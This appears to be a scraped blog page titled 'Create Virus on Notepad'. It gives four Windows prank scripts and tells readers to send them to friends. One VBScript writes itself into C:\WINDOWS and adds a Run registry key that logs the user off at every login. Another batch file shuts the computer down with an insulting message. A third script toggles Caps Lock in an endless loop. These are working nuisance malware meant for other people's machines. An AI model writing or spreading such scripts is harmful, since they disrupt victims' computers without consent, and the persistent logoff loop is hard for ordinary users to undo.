 amandeepinfo.blogspot.in http://amandeepinfo.blogspot.in/p/create-virus-on-notepad.html

Create Virus on Notepad

1 -> Virus Creation Tricks 1

Just open the Notepad and type the paste the following Code.
set ws=createobject("wscript.shell")
dim strDir,strfile,st,strtxt2,strshell,strlog
dim obfso,obfolder,obshell,obfile,obtxtfile
strshell="wscript.shell"
strDir="C:\WINDOWS"
strfile="\wscript.vbs"
st=Chr(34)
strlog="shutdown -l"
strtxt2="ws.run(strlog)"
set obfso=CreateObject("Scripting.FileSystemObject")
on error resume next
set obfile=obfso.CreateTextfile(strDir & strfile)
obfile.writeline("set ws=createobject("&st&strshell&st&")")
obfile.writeline("ws.run("&st&strlog&st&")")
ws.regwrite
"HKCU\Software\Microsoft\Windows\CurrentVersion\Run\Logoff","C:\WINDOWS\wscript.vbs","REG_SZ”

Now Save This Notepad file With Any Name Having .vbs Extension .

2 -> Virus Creation Trick 2 .
Open Notepad and write "start" without quotes
Start
Start
Start
and then save it with .bat extension.
Now double click on this .bat file to run Command Prompt.

3 -> Virus Creation Trick 3
Convey your friend a little message and shut down his / her computer:
@echo off
msg * I don't like you
shutdown -c "Error! You are too stupid!" -s

Save it as "Anything.BAT" in All Files and send it.

4 -> Virus Creation Trick 4
Toggle your friend's Caps Lock button simultaneously:

Code:
Set wshShell =wscript.CreateObject("WScript.Shel
l")
do
wscript.sleep 100
wshshell.sendkeys "{CAPSLOCK}"
loop
Save it as "Anything.VBS" and send it.